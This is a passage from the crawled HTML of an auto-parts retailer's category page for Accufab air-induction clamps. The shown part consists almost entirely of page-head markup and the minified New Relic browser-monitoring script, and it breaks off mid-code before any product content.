

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-53587-air-induction-accufab-clamps.html
body_size: 40547
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use 